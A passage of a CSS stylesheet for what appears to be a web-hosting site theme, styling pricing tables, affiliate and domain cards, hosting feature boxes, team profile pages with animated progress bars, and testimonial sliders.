    .pricing-tab-header .nav .nav-link {
      padding: 14px 45px;
      font-size: 18px;
    }
  }
  @media (max-width: 575px) {
    .pricing-tab-header .nav .nav-link {
      padding: 12px 20px;
      font-size: 14px;
    }
  }
  .pricing-tab-header .nav .nav-link.active {
    position: relative;
    background-color: var(--theme);
    color: var(--white);
  }
  .pricing-tab-header .save-text {
    font-weight: 500;
    color: var(--theme);
    font-size: 18px;
    text-align: center;
    margin-left: 40%;
  }
  .pricing-tab-header.style-2 .nav {
    max-width: 535px;
  }
  .pricing-tab-header.style-2 .nav .nav-link {
    color: var(--text);
    font-weight: 500;
  }
  .pricing-tab-header.style-2 .nav .nav-link.active {
    color: var(--white) !important;
  }
  
  .pricing-box-items {
    margin-top: 30px;
    border: 1px solid var(--border);
    border-radius: 20px;
    padding: 40px 30px;
    transition: all 0.4s ease-in-out;
  }
  .pricing-box-items .pricing-header .price-content {
    margin-bottom: 20px;
  }
  .pricing-box-items .pricing-header .price-content h4 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .pricing-box-items .pricing-header h2 {
    font-size: 40px;
  }
  .pricing-box-items .pricing-header h2 sup {
    font-weight: 400;
    color: var(--text);
    font-size: 16px;
    margin-left: 5px;
  }
  .pricing-box-items .pricing-button {
    margin-top: 30px;
  }
  .pricing-box-items .pricing-button .theme-btn {
    width: 100%;
    background-color: transparent;
    border-radius: 4px;
    border: 1.5px solid var(--theme);
    color: var(--theme);
  }
  .pricing-box-items .pricing-button .theme-btn::before {
    background-color: var(--theme);
  }
  .pricing-box-items .pricing-button .theme-btn:hover {
    color: var(--white);
    border: 1.5px solid transparent;
  }
  .pricing-box-items .pricing-list {
    margin-top: 30px;
  }
  @media (max-width: 575px) {
    .pricing-box-items .pricing-list {
      margin-top: 20px;
    }
  }
  .pricing-box-items .pricing-list li {
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .pricing-box-items .pricing-list li:not(:last-child) {
    margin-bottom: 10px;
  }
  .pricing-box-items .pricing-list li span i {
    color: var(--theme);
    margin-right: 7px;
  }
  .pricing-box-items .pricing-list li i {
    font-weight: 500;
  }
  .pricing-box-items .pricing-list li.color-2 span i {
    color: #ff1010;
  }
  .pricing-box-items:hover {
    transform: translateY(-10px);
  }
  .pricing-box-items.active {
    background-color: var(--theme);
  }
  .pricing-box-items.active .pricing-header .price-content h4,
  .pricing-box-items.active .pricing-header .price-content p {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-header h2 {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-header h2 sup {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-button .theme-btn {
    color: var(--theme);
    background-color: var(--white);
    border: 1.5px solid transparent;
  }
  .pricing-box-items.active .pricing-button .theme-btn::before {
    background-color: var(--header);
  }
  .pricing-box-items.active .pricing-button .theme-btn:hover {
    color: var(--white);
    border: 1.5px solid var(--header);
  }
  .pricing-box-items.active .pricing-list li {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-list li span {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-list li span i {
    color: var(--white);
  }
  .pricing-box-items.active .pricing-list li.color-2 span i {
    color: var(--white);
  }
  
  .affiliate-card-items {
    margin-top: 30px;
    background-color: var(--bg);
    border-right: 1px solid var(--border);
    position: relative;
  }
  .affiliate-card-items .top-text {
    font-size: 16px;
    color: var(--white);
    font-weight: 400;
    display: inline-block;
    padding: 10.8px 30px;
    text-align: center;
    position: relative;
    background-color: var(--theme);
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 180px;
  }
  .affiliate-card-items .top-text::before {
    width: 0px;
    height: 0px;
    border-top: 34.5px solid var(--theme);
    border-right: 28px solid transparent;
    content: "";
    left: -13px;
    position: absolute;
    bottom: 11.5%;
    transform: rotate(-41deg);
  }
  .affiliate-card-items .top-text::after {
    width: 0;
    height: 0;
    border-top: 32.5px solid var(--theme);
    border-right: 32px solid transparent;
    content: "";
    right: -14px;
    position: absolute;
    bottom: 13.5%;
    transform: rotate(138deg);
  }
  .affiliate-card-items .pricing-header {
    padding: 60px 35px 50px;
  }
  .affiliate-card-items .pricing-header .affiliate-img {
    max-width: 240px;
    text-align: center;
    margin: 0 auto;
  }
  .affiliate-card-items .pricing-header .affiliate-img img {
    width: 100%;
    height: 100%;
  }
  .affiliate-card-items .pricing-header .price-list {
    justify-content: center;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px;
  }
  .affiliate-card-items .pricing-header .price-list del {
    font-weight: 500;
  }
  .affiliate-card-items .pricing-header .price-list span {
    padding: 8px 20px;
    border-radius: 24px;
    background: rgba(56, 75, 255, 0.12);
    line-height: 1;
    color: var(--theme);
    font-weight: 500;
    text-transform: uppercase;
  }
  .affiliate-card-items .pricing-header h2 {
    text-align: center;
    margin-bottom: 20px;
  }
  .affiliate-card-items .pricing-header h2 sub {
    font-size: 16px;
    font-weight: 500;
    color: var(--text);
    text-transform: lowercase;
    margin-left: -15px;
  }
  .affiliate-card-items .pricing-header .theme-btn {
    width: 100%;
    padding: 17.5px 40px;
    margin-top: 20px;
  }
  .affiliate-card-items ul li {
    padding: 22px 35px;
    border-top: 1px solid var(--border);
    line-height: 1;
    font-weight: 500;
  }
  .affiliate-card-items ul li i {
    color: var(--theme);
  }
  .affiliate-card-items.active .top-text {
    background-color: var(--theme2);
  }
  .affiliate-card-items.active .top-text::before {
    border-top: 34.5px solid var(--theme2);
  }
  .affiliate-card-items.active .top-text::after {
    border-top: 32.5px solid var(--theme2);
  }
  .affiliate-card-items.active .pricing-header .theme-btn {
    background-color: var(--theme2);
  }
  
  .hosting-wrapper .hosting-content .hosting-items {
    display: flex;
    gap: 30px;
    background-color: var(--bg);
    border-radius: 16px;
    border: 1px solid var(--border);
    padding: 30px;
  }
  @media (max-width: 470px) {
    .hosting-wrapper .hosting-content .hosting-items {
      flex-wrap: wrap;
      justify-content: center;
      gap: 25px;
    }
  }
  .hosting-wrapper .hosting-content .hosting-items:not(:last-child) {
    margin-bottom: 30px;
  }
  .hosting-wrapper .hosting-content .hosting-items .icon {
    width: 56px;
    height: 56px;
    line-height: 50px;
    text-align: center;
    border-radius: 8px;
    border: 1px solid var(--border);
  }
  .hosting-wrapper .hosting-content .hosting-items .content {
    flex-basis: 85%;
  }
  @media (max-width: 470px) {
    .hosting-wrapper .hosting-content .hosting-items .content {
      flex-basis: 100%;
      text-align: center;
    }
  }
  .hosting-wrapper .hosting-content.style-2 .hosting-items .icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
  .hosting-wrapper .hosting-image img {
    width: 100%;
    height: 100%;
  }
  
  .hosting-inner-items {
    margin-top: 30px;
    position: relative;
    background-size: contain;
    background-repeat: no-repeat;
  }
  .hosting-inner-items .icon {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    background-color: var(--bg);
    border-radius: 8px;
    border: 1px solid var(--border);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
  }
  .hosting-inner-items .content {
    padding: 30px 30px 30px 100px;
  }
  .hosting-inner-items .content h3 {
    margin-bottom: 10px;
  }
  .hosting-inner-items .content h3 a:hover {
    color: var(--theme);
  }
  .hosting-inner-items.responsive-style {
    position: relative;
  }
  @media (max-width: 1399px) {
    .hosting-inner-items.responsive-style {
      padding: 40px 20px;
    }
    .hosting-inner-items.responsive-style::before {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      content: "";
      background-color: var(--bg);
      border: 1px solid var(--border);
      border-radius: 10px;
    }
    .hosting-inner-items.responsive-style .icon {
      position: relative;
      text-align: center;
      margin: 0 auto;
    }
    .hosting-inner-items.responsive-style .content {
      position: relative;
      z-index: 9;
      padding: 0;
      text-align: center;
      margin-top: 20px;
    }
  }
  
  .hosting-box-items {
    margin-top: 30px;
    padding: 30px;
    border: 1px solid var(--border);
    border-radius: 16px;
    background-color: var(--bg);
    position: relative;
    z-index: 9;
  }
  .hosting-box-items::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: var(--theme);
    transform: scale(1, 0);
    transition: transform 500ms ease;
    transform-origin: bottom center;
    z-index: -1;
    border-radius: 16px;
  }
  .hosting-box-items .icon {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    border: 1px solid var(--border);
    border-radius: 8px;
    transition: all 0.4s ease-in-out;
    transition: transform 500ms ease;
  }
  .hosting-box-items .content {
    margin-top: 20px;
  }
  .hosting-box-items .content h3 {
    margin-bottom: 10px;
  }
  .hosting-box-items .content .theme-btn {
    padding: 15px 40px;
    background-color: transparent;
    color: var(--text);
    font-weight: 600;
    border: 1px solid var(--border);
  }
  .hosting-box-items .content .theme-btn::before {
    background-color: var(--theme2);
  }
  .hosting-box-items .content .theme-btn:hover {
    color: var(--white);
    border: 1px solid var(--theme2);
  }
  .hosting-box-items:hover {
    border: 1px solid var(--theme);
  }
  .hosting-box-items:hover::before {
    transform: scale(1, 1);
    transform-origin: top center;
  }
  .hosting-box-items:hover .icon {
    border: 1px solid transparent;
    background-color: #f3f7fb;
    transform: scaleX(-1);
  }
  .hosting-box-items:hover .content h3 a {
    color: var(--white);
  }
  .hosting-box-items:hover .content p {
    color: var(--white);
  }
  .hosting-box-items:hover .content .theme-btn {
    background-color: var(--white);
  }
  
  .offer-hosting-wrapper {
    display: flex;
    align-items: center;
    gap: 30px;
  }
  
  .offter-hosting-items {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    width: 450px;
    height: 100%;
    background-position: center;
  }
  .offter-hosting-items .bg-shape {
    position: absolute;
    top: 0;
    left: 0;
  }
  .offter-hosting-items .bg-shape img {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .offter-hosting-items .icon {
    width: 68px;
    height: 68px;
    line-height: 68px;
    text-align: center;
    border: 1px solid var(--border);
    border-radius: 8px;
    position: absolute;
    top: 21px;
    left: 4px;
  }
  .offter-hosting-items .content {
    padding: 40px 30px 50px 122px;
  }
  .offter-hosting-items .content .offer-text {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 20px;
  }
  .offter-hosting-items .content .offer-text span {
    line-height: 1;
    padding: 8px 20px;
    background-color: var(--white);
    color: var(--theme);
    border-radius: 24px;
  }
  .offter-hosting-items .content .offer-text h3 {
    color: var(--white);
    font-weight: 600;
  }
  .offter-hosting-items .content h4 {
    color: var(--white);
    font-weight: 600;
    font-size: 16px;
    line-height: 160%;
    margin-bottom: 20px;
  }
  .offter-hosting-items .content .theme-btn {
    border-radius: 0;
    background-color: transparent;
    border: 1.5px solid var(--white);
    border-radius: 4px;
    padding: 16.5px 30px;
  }
  
  .hosting-service-text {
    text-align: center;
    line-height: 1;
    padding: 20px 30px;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.15);
    color: var(--white);
    max-width: 420px;
    margin: 50px auto 0;
    font-size: 17px;
    font-weight: 400;
  }
  .hosting-service-text a {
    text-decoration: underline;
    color: var(--white);
  }
  
  .data-center-box-items {
    margin-top: 90px;
    border-radius: 20px;
    background-color: var(--white);
    box-shadow: var(--box-shadow);
    padding: 40px;
    position: relative;
  }
  @media (max-width: 767px) {
    .data-center-box-items {
      margin-top: 40px;
    }
  }
  .data-center-box-items::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: "";
    border: 1px dashed var(--theme);
    border-radius: 20px;
    top: 15px;
    left: 20px;
    z-index: -1;
  }
  .data-center-box-items h3 {
    margin-bottom: 25px;
  }
  .data-center-box-items h3 img {
    margin-right: 15px;
  }
  .data-center-box-items ul {
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .data-center-box-items ul li:not(:last-child) {
    margin-bottom: 7px;
  }
  .data-center-box-items ul li span {
    font-weight: 500;
    margin-right: 10px;
  }
  
  .doming-card-items {
    margin-top: 30px;
    padding: 35px;
    border-radius: 16px;
    border: 1px solid var(--border);
    background-color: var(--bg);
    position: relative;
    z-index: 9;
  }
  .doming-card-items .wing-shape {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
  }
  .doming-card-items .wing-shape img {
    width: 100%;
    height: 100%;
  }
  .doming-card-items .doming-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    position: relative;
    z-index: 9;
  }
  .doming-card-items .doming-header h6 {
    font-weight: 600;
    color: var(--theme);
  }
  .doming-card-items p {
    margin-top: 20px;
    margin-bottom: 30px;
    position: relative;
    z-index: 9;
  }
  .doming-card-items .theme-btn {
    border-radius: 10px;
    background-color: transparent;
    border: 1.5px solid var(--border);
    color: var(--text);
    padding: 15.5px 40px;
    z-index: 9;
  }
  .doming-card-items::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: var(--theme);
    transform: scale(1, 0);
    transition: transform 500ms ease;
    transform-origin: bottom center;
    z-index: -1;
    border-radius: 16px;
  }
  .doming-card-items:hover::before {
    transform: scale(1, 1);
    transform-origin: top center;
  }
  .doming-card-items:hover .doming-header .tag {
    filter: brightness(0) invert(1);
  }
  .doming-card-items:hover .doming-header h6 {
    color: var(--white);
  }
  .doming-card-items:hover h4 {
    color: var(--white);
  }
  .doming-card-items:hover p {
    color: var(--white);
  }
  .doming-card-items:hover .theme-btn {
    background-color: var(--theme2);
    border: 1.5px solid var(--theme2);
    color: var(--white);
  }
  .doming-card-items:hover .theme-btn:hover {
    color: var(--header);
  }
  .doming-card-items:hover .theme-btn:hover::before {
    background-color: var(--white);
  }
  
  .doming-list-items {
    margin-top: 30px;
    background-color: var(--bg);
    border-right: 1px solid var(--border);
    position: relative;
  }
  .doming-list-items .top-text {
    font-size: 16px;
    color: var(--white);
    font-weight: 400;
    display: inline-block;
    padding: 10.8px 30px;
    text-align: center;
    position: relative;
    background-color: var(--theme);
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 160px;
  }
  .doming-list-items .top-text::before {
    width: 0px;
    height: 0px;
    border-top: 35.5px solid var(--theme);
    border-right: 28px solid transparent;
    content: "";
    left: -13px;
    position: absolute;
    bottom: 10.5%;
    transform: rotate(-39deg);
  }
  .doming-list-items .top-text::after {
    width: 0;
    height: 0;
    border-top: 32.5px solid var(--theme);
    border-right: 32px solid transparent;
    content: "";
    right: -16px;
    position: absolute;
    bottom: 13.5%;
    transform: rotate(135deg);
  }
  .doming-list-items ul li {
    padding: 18px 35px;
    line-height: 1;
    border-top: 1px solid var(--border);
    font-size: 16px;
    font-weight: 500;
    color: var(--header);
    height: 60px;
  }
  .doming-list-items ul li del {
    color: var(--text);
  }
  .doming-list-items ul li.border-none {
    border-top: none;
  }
  .doming-list-items ul li.style-2 {
    padding: 21px 10px;
  }
  
  .section-title {
    position: relative;
    z-index: 99;
    margin-bottom: 30px;
    margin-top: -5px;
  }
  @media (max-width: 767px) {
    .section-title {
      margin-bottom: 0;
    }
  }
  .section-title span {
    color: var(--theme);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    position: relative;
  }
  .section-title span::before {
    position: absolute;
    top: 13px;
    right: -35px;
    content: "";
    width: 20px;
    height: 1.6px;
    background-color: var(--theme);
  }
  .section-title span.white-text {
    color: var(--white);
  }
  .section-title span.white-text::before {
    background-color: var(--white);
  }
  .section-title span.style-border::after {
    position: absolute;
    top: 13px;
    left: -35px;
    content: "";
    width: 20px;
    height: 1.6px;
    background-color: var(--theme);
  }
  .section-title span.style-border-white::after {
    position: absolute;
    top: 13px;
    left: -35px;
    content: "";
    width: 20px;
    height: 1.6px;
    background-color: var(--white);
  }
  .section-title span.style-border-white::before {
    position: absolute;
    top: 13px;
    right: -35px;
    content: "";
    width: 20px;
    height: 1.6px;
    background-color: var(--white);
  }
  .section-title span.style-bg {
    border-radius: 24px;
    background: rgba(56, 75, 255, 0.12);
    padding: 10px 20px;
    line-height: 1;
  }
  .section-title span.style-bg::before {
    display: none;
  }
  .section-title span.style-bg-2 {
    background: rgba(255, 255, 255, 0.15);
    border-radius: 24px;
    padding: 10px 20px;
    line-height: 1;
  }
  .section-title span.style-bg-2::before {
    display: none;
  }
  
  .section-title-area {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 9;
  }
  @media (max-width: 991px) {
    .section-title-area {
      flex-wrap: wrap;
      gap: 30px;
    }
  }
  
  .center {
    text-align: center;
    margin: 0 auto;
  }
  
  .section-bg {
    background-color: var(--bg);
  }
  
  .section-padding {
    padding: 130px 0;
  }
  @media (max-width: 1199px) {
    .section-padding {
      padding: 100px 0;
    }
  }
  @media (max-width: 991px) {
    .section-padding {
      padding: 80px 0;
    }
  }
  
  .team-card-item {
    margin-top: 30px;
  }
  .team-card-item .team-image img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
  }
  .team-card-item .team-content {
    margin: -70px 0 0px;
    padding: 50px 30px 40px 55px;
  }
  .team-card-item .team-content h5 {
    margin-bottom: 5px;
  }
  .team-card-item .team-content h5 a:hover {
    color: var(--theme);
  }
  .team-card-item .team-content .social-profile {
    position: absolute;
    right: 48px;
    top: -200px;
    content: "";
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2;
    display: inline-block;
    overflow: hidden;
  }
  .team-card-item .team-content .social-profile ul {
    transform: translateY(100px);
    transition: all 0.6s ease-in-out;
    opacity: 0;
    visibility: hidden;
  }
  .team-card-item .team-content .social-profile ul li:not(:last-child) {
    margin-bottom: 10px;
  }
  .team-card-item .team-content .social-profile ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    border-radius: 50%;
    display: block;
    background: var(--white);
    color: var(--theme);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    margin: 0 auto;
  }
  .team-card-item .team-content .social-profile ul li a:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .team-card-item .team-content .social-profile .plus-btn {
    z-index: 2;
    cursor: pointer;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    border-radius: 50%;
    display: inline-block;
    background: var(--theme);
    color: var(--white);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    margin-top: 10px;
  }
  .team-card-item .team-content .social-profile:hover ul {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  
  .team-details-wrapper {
    margin-bottom: -10px;
  }
  .team-details-wrapper .team-author-items {
    display: flex;
    align-items: center;
    gap: 30px;
    padding: 30px;
    border: 1px solid var(--border);
    border-radius: 12px;
  }
  @media (max-width: 1199px) {
    .team-details-wrapper .team-author-items {
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
      text-align: center;
    }
  }
  .team-details-wrapper .team-author-items .thumb {
    max-width: 370px;
  }
  .team-details-wrapper .team-author-items .thumb img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
  }
  .team-details-wrapper .team-author-items .content {
    max-width: 850px;
  }
  .team-details-wrapper .team-author-items .content h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  @media (max-width: 575px) {
    .team-details-wrapper .team-author-items .content h2 {
      font-size: 26px;
    }
  }
  .team-details-wrapper .team-author-items .content span {
    margin-bottom: 20px;
    display: inline-block;
  }
  @media (max-width: 575px) {
    .team-details-wrapper .team-author-items .content span {
      margin-bottom: 10px;
    }
  }
  .team-details-wrapper .team-author-items .content ul {
    margin-top: 20px;
    display: flex;
    align-items: center;
    gap: 50px;
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    padding: 20px 0;
  }
  @media (max-width: 1199px) {
    .team-details-wrapper .team-author-items .content ul {
      flex-wrap: wrap;
      gap: 15px;
      margin-bottom: 20px;
      margin-top: 20px;
      justify-content: center;
    }
  }
  .team-details-wrapper .team-author-items .content ul li {
    color: var(--header);
  }
  .team-details-wrapper .team-author-items .content ul li b {
    color: var(--theme);
  }
  .team-details-wrapper .team-author-items .content ul li .color-star {
    color: var(--theme);
  }
  .team-details-wrapper .team-author-items .content .social-icon {
    margin-top: 40px;
    gap: 15px;
    position: relative;
    z-index: 9;
  }
  .team-details-wrapper .team-author-items .content .social-icon span {
    font-weight: 500;
    margin-bottom: 0;
    margin-right: 25px;
    color: var(--theme);
  }
  @media (max-width: 1199px) {
    .team-details-wrapper .team-author-items .content .social-icon {
      justify-content: center;
      margin-top: 30px;
    }
  }
  @media (max-width: 575px) {
    .team-details-wrapper .team-author-items .content .social-icon {
      margin-top: 20px;
    }
  }
  .team-details-wrapper .team-author-items .content .social-icon a {
    color: var(--header);
  }
  .team-details-wrapper .team-author-items .content .social-icon a:hover {
    color: var(--theme);
  }
  .team-details-wrapper .details-info-items {
    padding: 80px 0 0;
  }
  @media (max-width: 767px) {
    .team-details-wrapper .details-info-items {
      padding: 50px 0;
    }
  }
  @media (max-width: 575px) {
    .team-details-wrapper .details-info-items {
      padding: 40px 0;
    }
  }
  .team-details-wrapper .details-info-items .info-content h2 {
    font-size: 24px;
    margin-bottom: 15px;
  }
  .team-details-wrapper .details-info-items .progress-wrap {
    margin-left: 30px;
  }
  @media (max-width: 991px) {
    .team-details-wrapper .details-info-items .progress-wrap {
      margin-left: 0;
    }
  }
  .team-details-wrapper .details-info-items .progress-wrap .pro-items {
    width: 100%;
  }
  .team-details-wrapper
    .details-info-items
    .progress-wrap
    .pro-items:not(:last-child) {
    margin-bottom: 20px;
  }
  .team-details-wrapper .details-info-items .progress-wrap .pro-items .pro-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
  }
  .team-details-wrapper
    .details-info-items
    .progress-wrap
    .pro-items
    .pro-head
    .title {
    font-size: 16px;
    color: var(--header);
  }
  .team-details-wrapper
    .details-info-items
    .progress-wrap
    .pro-items
    .pro-head
    .point {
    font-size: 16px;
    color: var(--header);
  }
  .team-details-wrapper .details-info-items .progress-wrap .pro-items .progress {
    background: var(--bg);
    justify-content: flex-start;
    border-radius: 100px;
    align-items: center;
    position: relative;
    display: flex;
    height: 8px;
    width: 100%;
  }
  .team-details-wrapper
    .details-info-items
    .progress-wrap
    .pro-items
    .progress-value {
    animation: load 3s normal forwards;
    border-radius: 0;
    background: var(--theme);
    height: 8px;
    width: 0;
  }
  .team-details-wrapper .details-info-items .progress-wrap .pro-items .style-two {
    animation: load2 3s normal forwards;
  }
  .team-details-wrapper
    .details-info-items
    .progress-wrap
    .pro-items
    .style-three {
    animation: load3 3s normal forwards;
  }
  @keyframes load {
    0% {
      width: 0;
    }
    100% {
      width: 90%;
    }
  }
  @keyframes load2 {
    0% {
      width: 0;
    }
    100% {
      width: 70%;
    }
  }
  @keyframes load3 {
    0% {
      width: 0;
    }
    100% {
      width: 55%;
    }
  }
  
  .team-section-details .section-title-area {
    border-bottom: 1px solid var(--border);
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
  @media (max-width: 767px) {
    .team-section-details .section-title-area {
      margin-bottom: 0;
    }
  }
  .team-section-details .section-title-area .arry-button {
    display: flex;
    align-items: center;
    gap: 6px;
    z-index: 9;
  }
  @media (max-width: 991px) {
    .team-section-details .section-title-area .arry-button {
      display: none;
    }
  }
  .team-section-details .section-title-area .arry-button .array-prev,
  .team-section-details .section-title-area .arry-button .array-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 12px;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
  }
  .team-section-details .section-title-area .arry-button .array-prev {
    background-color: transparent;
    color: var(--header);
    border: 1px solid var(--border);
  }
  .team-section-details .section-title-area .arry-button .array-prev:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .team-section-details .section-title-area .arry-button .array-next {
    background-color: var(--theme);
    color: var(--white);
  }
  .team-section-details .section-title-area .arry-button .array-next:hover {
    background-color: var(--header);
    color: var(--white);
  }
  
  .testimonial-card-items {
    position: relative;
    padding: 40px;
    z-index: 9;
  }
  @media (max-width: 1399px) {
    .testimonial-card-items {
      margin-bottom: 1px;
    }
  }
  @media (max-width: 1199px) {
    .testimonial-card-items {
      margin-bottom: 0;
    }
  }
  .testimonial-card-items .star {
    color: var(--theme2);
    position: absolute;
    right: 40px;
    top: 33%;
  }
  .testimonial-card-items .icon {
    position: absolute;
    bottom: 40px;
    right: 40px;
  }
  .testimonial-card-items::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 0px 50px;
    border: 1px solid var(--border);
    background: rgba(255, 255, 255, 0.15);
    top: 91px;
    height: initial;
    z-index: -1;
  }
  .testimonial-card-items .client-image {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: relative;
  }
  .testimonial-card-items .client-image .circle-shape {
    position: absolute;
    top: 23%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
  }
  .testimonial-card-items p {
    color: var(--white);
    margin-top: 15px;
  }
  .testimonial-card-items .client-info {
    margin-top: 20px;
  }
  .testimonial-card-items .client-info h4 {
    color: var(--white);
    margin-bottom: 5px;
  }
  .testimonial-card-items .client-info span {
    color: var(--white);
  }
  
  .tesimonial-wrapper {
    margin-right: -31%;
  }
  @media (max-width: 1199px) {
    .tesimonial-wrapper {
      margin-right: 0;
    }
  }
  
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items {
    background-color: var(--theme);
  }
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items
    .pngwing-shape {
    opacity: 1;
    visibility: visible;
  }
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items
    .icon {
    color: var(--white);
    opacity: 1;
  }
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items
    p {
    color: var(--white);
  }
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items
    .client-info
    .content
    h4,
  .testimonial-section-2
    .swiper-slide.swiper-slide-active
    .testimonial-box-items
    .client-info
    .content
    span {
    color: var(--white);
  }
  
  .testimonial-box-items {
    padding: 50px 35px;
    margin-top: 30px;
    background-color: var(--white);
    border-radius: 12px;
    position: relative;
    z-index: 9;
  }
  .testimonial-box-items .pngwing-shape {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
  }
  .testimonial-box-items .icon {
    position: absolute;
    right: 35px;
    bottom: 55px;
    color: var(--theme);
    opacity: 0.3;
    font-size: 55px;
  }
  .testimonial-box-items .star {
    color: var(--theme2);
    margin-bottom: 15px;
  }
  .testimonial-box-items p {
    font-size: 14px;
  }
  .testimonial-box-items .client-info {
    margin-top: 30px;
    display: flex;
    align-items: center;
    gap: 15px;
  }
  .testimonial-box-items .client-info .client-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
  }
  
  .testimonial-wrapper-2 {
    position: relative;
    margin-top: 150px;
  }
  .testimonial-wrapper-2 .arry-button {
    display: flex;
    align-items: center;
    gap: 6px;
    position: absolute;
    bottom: 25%;
    left: 40%;
    transform: translateX(-50%);
    z-index: 9;
  }
  @media (max-width: 991px) {
    .testimonial-wrapper-2 .arry-button {
      display: none;
    }
  }
  .testimonial-wrapper-2 .arry-button .array-prev,
  .testimonial-wrapper-2 .arry-button .array-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 12px;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
  }
  .testimonial-wrapper-2 .arry-button .array-prev {
    background-color: var(--theme);
    color: var(--white);
  }
  .testimonial-wrapper-2 .arry-button .array-prev:hover {
    background-color: var(--header);
  }
  .testimonial-wrapper-2 .arry-button .array-next {
    background-color: #ebf1ff;
    color: var(--header);
  }
  .testimonial-wrapper-2 .arry-button .array-next:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 {
    padding: 80px 45px;
    background-color: var(--white);
    border-radius: 20px;
  }
  @media (max-width: 991px) {
    .testimonial-wrapper-2 .testimonial-box-items-2 {
      padding: 60px 45px;
    }
  }
  @media (max-width: 767px) {
    .testimonial-wrapper-2 .testimonial-box-items-2 {
      padding: 50px 40px;
    }
  }
  @media (max-width: 575px) {
    .testimonial-wrapper-2 .testimonial-box-items-2 {
      padding: 40px 30px;
    }
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 .icon {
    font-size: 45px;
    color: var(--theme);
    margin-bottom: 20px;
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 .client-info {
    margin-top: 30px;
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 .client-info span {
    color: #808080;
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 .star {
    margin-top: 30px;
    color: #00b67a;
  }
  @media (max-width: 575px) {
    .testimonial-wrapper-2 .testimonial-box-items-2 .star {
      margin-top: 20px;
    }
  }
  .testimonial-wrapper-2 .testimonial-box-items-2 .star span {
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    color: var(--text);
  }
  .testimonial-wrapper-2 .testimonial-image img {
    width: 100%;
    height: 100%;
  }
  
  .testimonial-card-items-2 {
    margin-top: 30px;
    border-radius: 12px;
    background: var(--white);
    box-shadow: var(--box-shadow);
    padding: 40px 35px;
    position: relative;
    margin-bottom: 60px;
  }
  .testimonial-card-items-2 .icon {
    position: absolute;
    right: 35px;
    top: 45px;
    color: var(--theme);
    opacity: 0.3;
    font-size: 45px;
  }
  .testimonial-card-items-2 .client-info {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 30px;
  }
